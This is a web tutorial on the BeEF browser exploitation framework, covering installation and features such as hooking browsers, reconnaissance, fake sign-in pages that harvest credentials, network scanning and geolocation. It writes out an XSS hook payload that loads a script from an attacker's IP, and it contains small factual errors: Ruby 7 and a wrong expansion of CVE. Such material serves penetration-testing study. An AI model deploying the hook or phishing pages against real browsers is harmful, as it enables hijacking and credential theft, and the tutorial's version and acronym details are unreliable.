In this ethical hacking tutorial, we are going to look into BeEF framework. People use browsers all the time for different kinds of purposes and most users tend to believe their browsers for their private files and credentials. Nowadays browsers are becoming a wider and perfect attack surface for a hacker because a victim might not know they are infected and feed hackers all the information they need. In order for hackers to get into your browser they have make the victim click on a link which is generated by kali Linux tool called BeEF(Browser Exploitation Framework).
![BeEF - Browser Exploitation Framework [Ethical Hacking Tutorial]](https://www.socialyzehub.com/wp-content/uploads/2022/11/beefexp-e1668158267510.jpg)
BeEF - Browser Exploitation Framework [Ethical Hacking Tutorial]
BeEF is a default Kali Linux tool that can generate a link that can track a victim and run different kinds of modules to Gather Information (Reconnaissance) about the target machine, Privilege Escalation, Scanning the Network the victim’s using, accessing the webcam without the knowledge of the victim, watching what the victim is typing (keylogging), launching phishing pages to steal credentials and many other kinds of attacking.
Abbreviation
BeEF - Browser Exploitation Framework
Xss - Cross Site Scripting
Requirement
- RUBY 7 or newer
- NodeJs v10 or newer
- SQLite x
- Gems listed in https://github.com/beefproject/beef/blob/master/Gemfile
- For OSX selenuim is required
>>> brew install selenium-server-standalone
NOTE:
APT - Installation
By default recent Kali Linux Operating systems have pre installed BeEF but if you are looking to install in Debian/Ubuntu/Mint based systems then you can use apt package manager to install the framework.
>> sudo apt install beef-xss
Then to start the process, you can use beef-xss as shown below.
>>> beef-xss #to_get_started

To stop the process, you need to run beef-stop as shown below.
>>> beef-stop #to_stop_the_process
Manual Installation
First you need to clone the BeEF project from GitHub using git clone https://github.com/beefproject/beef.git command as shown below.
>> git clone https://github.com/beefproject/beef.git
Once done, switch to directory beef and then run ./install as shown below.
>>> ./install
To get started, run ./beef as shown below :-
>>> ./beef
Usage
BeEF can hook multiple victim’s browsers at a time. This Framework has different kinds of modules for different kinds of attack vectors and has different command modules and API for hackers to use on their own terms and complexity.
Basic Utilization
- Hooking Brower
- Information Gathering
- Social Engineering
- Network Scanning and Asset Discovery
- Module Creation
- Metasploit
- Tunneling
- Geolocation
Hooking Browser
In general Hooking means making a victim's browser under the control of BeEF or a hacker by simply running a link on the victim’s browser generated by BeEF.
There are multiple ways of running a link on a browser without the knowledge of victim for example Social Engineering attacks, XSS etc.
Reflected XSS are those attacks where the injected script is reflected off the web server, such as in an error message, search result, or any response that includes some or all of the input sent to the server as part of the request.
After starting the server we will see a javascript code that runs a url on a specific IP.

<script src=”http://<hackers IP>:3000/hook.js”></script>
Running the above script on a vulnerable web application will successfully hook the browsers and make it under the control of the hacker.
Information Gathering (Reconnaissance)

After the process of hooking is completed the BEef on the attacker machine will automatically start collecting information about the victims machine. This step is the most important part of Penetration Testing or Hacking because it provides the attacker or the tester with the information on how to proceed.
What Kind of Information can BEeF collect ?
- Browser Information
- Version
- Plugins
- Browser Engine
- Cookies
- Hardware Information
- Type (Laptop or Desktop)
- CPU information
- GPU Information
- Host Information
- OS
- Architecture
- Name
- User Information
- Accessed URLs
- Detect social networks
Social Engineering with BEef
Social engineering is the act of manipulating people to take a desired action, like giving up confidential information. The most common type of Social Engineering attack is Phishing.
Phishing attacks is the most and widely used social engineering attack mainly through an email that consists of a malicious link . Hackers often use this type of attack to steal sensitive information like login credentials and credit card numbers. Phishing is often used to gain a foothold in corporate or governmental networks as a part of a larger attack, such as an advanced persistent threat (APT) event.

When we come to BEeF once a browser is hooked it is really easy to generate a malicious web page which looks exactly like the real web site which has an input field that transfers any kind of information filled to the attacker’s machine. It could be login credentials as the below image shows.

Once we hit the “Execute” button the malicious web page will automatically load in the victim's machine and once the victim fills the “Sign In” input filled the typed credential automatically goes to the attacker’s BEeF server.
After this is all happened the hacker finally can see everything on the log section. The log section logs everything happening on the victim machines once it has been hooked.

There are many other tools to Execute Phishing attacks like Clippy, The Pretty Theft and The Simple Hijacker.
Network Scanning and Asset Discovery
One of the important uses of BEeF is to scan a network that the victim’s using and Discover many kinds of Assets which could increase the attack surface and Exploitability. BEef simplifies the whole network scanning process with pre-installed tools inside BEeF.
Uses of Network Scanning:-
- To verify on what IP addresses are in use from the available range or whether unexpected or rogue devices are present on the network.
- when a network is more complex to map out the network topology
- To get the Internal IP address
- To Detect If a web is running on HTTP server
- To Check if there is any kind of Open ports by Using tool like PING SWEEP (it Broadcasts an Ping request and check if there is any alive host)

The Below picture show different kind of Network scanning tools for different purposes.
Metasploit

Metasploit is a very powerful tool which can be used by cybercriminals as well as ethical hackers to probe systematic vulnerabilities on networks and servers. It is a collection of Exploits, payload and shellcodes in accordance with recently and past recorded vulnerabilities like CVE (Common Vulnerability and Exploitation). The tool Metasploit and BEef can together be integrated for further Exploitation.
Geolocation
One of the features of BEef is to figure out the physical location of the victim’s machine based on the target’s IP address by enabling its IP Geolocation and third party modules like the Geolocation Module which enable the attacker to locate the victim’s machine using the Phonegap API and the GET Geolocation Module that uses Geolocation API to fetch the physical address of the targets machine.
Tunneling Proxy
The Tunneling Proxy is one of the main features in the BEeF that serves as a Reverse Proxy. Reverse Proxy is a server that is located in the front of web Server and acts like a middle man between the user and the web server. In this case the user is the victim and the web server is the attacker machine with BEeF is running.
Once the victim’s machine is hooked the attacker can tunnel a request to the target while every request and response is recorded in the Requester / History Tab in the BEeF server and can be further analyzed for future attacks.
Conclusion
Taking everything into account BEeF is a Testing and Exploiting tool that is used for General purposes hacking tools that can initiate different kinds of Client Side attacks against a browser. In Addition BEeF’s integrability for Example with Metasploit, Geolocation, NGROK and having its own API makes the Penetration Testing process easier, efficient and enables Ethical Hacker writing their own codes and Scripts with the provided API in their own terms.
